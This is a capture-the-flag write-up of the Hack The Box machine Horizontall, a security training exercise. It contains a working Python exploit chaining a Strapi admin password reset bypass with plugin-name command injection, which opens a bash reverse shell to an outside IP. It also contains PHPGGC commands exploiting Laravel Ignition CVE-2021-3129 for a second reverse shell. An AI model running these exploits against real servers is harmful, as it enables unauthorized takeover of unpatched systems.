
Enumeration
IP-ADDR: 10.10.11.105 horizontall.htb
nmap scan:
1
2
3
4
5
6
7
8
9
10
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ee:77:41:43:d4:82:bd:3e:6e:6e:50:cd:ff:6b:0d:d5 (RSA)
| 256 3a:d5:89:d5:da:95:59:d9:df:01:68:37:ca:d5:10:b0 (ECDSA)
|_ 256 4a:00:04:b4:9d:29:e7:af:37:16:1b:4f:80:2d:98:94 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Did not follow redirect to http://horizontall.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
- http Server redirect to
horizontall.htb
found another subdomain from burp site-map

Making request to /reviews
- api is running on Strapi CMS
Found some endpoints from fuzzing
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
❯ ffuf -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -u http://api-prod.horizontall.htb/FUZZ -X POST
# ... [snip] ...
email [Status: 403, Size: 60, Words: 1, Lines: 1]
users [Status: 403, Size: 60, Words: 1, Lines: 1]
upload [Status: 403, Size: 60, Words: 1, Lines: 1]
❯ ffuf -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -u http://api-prod.horizontall.htb/FUZZ
# ... [snip] ...
users [Status: 403, Size: 60, Words: 1, Lines: 1]
admin [Status: 200, Size: 854, Words: 98, Lines: 17]
/admin give 200 response

/admin made 2 requests from /users-permissions/init and /admin/init endpoints in background.

- This is a development.
- strapiVersion:
3.0.0-beta.17.4
Found some vulnerabilities online.
From GitHub Advisory Database Privilege Escalation in strapi: Versions of strapi prior to 3.0.0-beta.17.5 are vulnerable to Privilege Escalation. The password reset routes allows an unauthenticated attacker to reset an admin’s password without providing a valid password reset token.
From snyk database Arbitrary Code Injection: Affected versions of this package are vulnerable to Arbitrary Code Injection. The package fails to sanitize plugin names in the
/admin/plugins/install/route. This may allow an authenticated attacker with admin privileges to run arbitrary commands in the server.- Exploit PoC Blog: https://bittherapy.net/post/strapi-framework-remote-code-execution/
Foothold
Improper Access Control
Affected versions of this package are vulnerable to Improper Access Control. It mishandles password resets within packages/strapi-admin/controllers/Auth.js and packages/strapi-plugin-users-permissions/controllers/Auth.js.
From fixed commit we can see that The issue was a lack of validation of the code parameter sent by the user: https://github.com/strapi/strapi/pull/4443/commits/e0424d4b880831dd643afff9c6ba475acdbae0be
Found reset password request parameter from packages/strapi-admin/controllers/Auth.js

Sending crafted data in the POST request to /admin/auth/reset-password

And get admin user auth token.
Now we can login as admin with new reset password

Command Injection
Strapi CMS versions <3.0.0-beta.17.8 Affected to Arbitrary Code Injection. The package fails to sanitize plugin names in the /admin/plugins/install/ route. This may allow an authenticated attacker with admin privileges to run arbitrary commands in the server.
Based on https://bittherapy.net/post/strapi-framework-remote-code-execution/ blog PoC inject payload in /admin/plugins/install POST request with data {"plugin":"documentation && $(<payload>)", "port":"80"} executes as Arbitrary Code.

RCE python script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
import requests as r
import json
s = r.Session()
# Enable burp proxy
# s.proxies = {'http': 'localhost:8080'}
url = 'http://api-prod.horizontall.htb'
# Send Reset password request to retrieve admin jwt token
reset_data = {"code": {}, "password": "p00rduck", "passwordConfirmation": "p00rduck"}
rspn = s.post(f"{url}/admin/auth/reset-password", json=reset_data)
json_pars = json.loads(rspn.content.decode())
print("[+] Reset Response: \n" + rspn.content.decode())
# Send reverse shell in plugins install request
s.headers = {'Authorization': f'Bearer {json_pars["jwt"]}'}
payload = {"plugin": "documentation && $(/bin/bash -c 'bash -i >& /dev/tcp/10.10.15.71/4141 0>&1')", "port": "80"}
try:
rspn = s.post(f"{url}/admin/plugins/install", json=payload, timeout=10)
print(rspn.text)
except r.exceptions.Timeout:
print('[!] Exception: timeout')
s.close()
Privesc
Found database creds from linpeas output

There are some services running on local ports
1
2
3
4
(remote) strapi@horizontall:/tmp$ ss -lntp | grep 127
LISTEN 4 128 127.0.0.1:1337 0.0.0.0:* users:(("node",pid=1805,fd=31))
LISTEN 0 128 127.0.0.1:8000 0.0.0.0:*
LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
- Port 8000 is running
Laravel v8 (PHP v7.4.18)found withcurl. - Forward port 8000 with socat
./socat tcp-l:8001,fork,reuseaddr tcp:127.0.0.1:8000 &.
Now we can access to local port 8000 from remote port 8001.
nucleifound laravel debug mode is enabled.Also found CVE-2021-3129 in laravel.
![]()
Laravel <8.4.2 debug mode with Ignition <2.5.2 RCE
Ignition before 2.5.2, as used in Laravel and other products, allows unauthenticated remote attackers to execute arbitrary code because of insecure usage of file_get_contents() and file_put_contents(). This is exploitable on sites using debug mode with Laravel before 8.4.2.
- PoC Detailed blog: https://www.ambionics.io/blog/laravel-debug-rce
- Exploit script: https://github.com/ambionics/laravel-exploits
How this happened is, viewFile parameter from /_ignition/execute-solution request is vulnerable for PHAR deserialization vulnerability.
Generate PHAR payload using PHPGGC
1
php -d'phar.readonly=0' ./phpggc --phar phar -o /tmp/exploit.phar --fast-destruct monolog/rce1 system id
Execute Script
1
./laravel-ignition-rce.py http://10.10.11.105:8001/ /tmp/exploit.phar

Get reverse shell with
1
php -d'phar.readonly=0' ./phpggc --phar phar -o /tmp/exploit.phar --fast-destruct monolog/rce1 system '/bin/bash -c "bash -i >& /dev/tcp/10.10.15.71/4141 0>&1"'



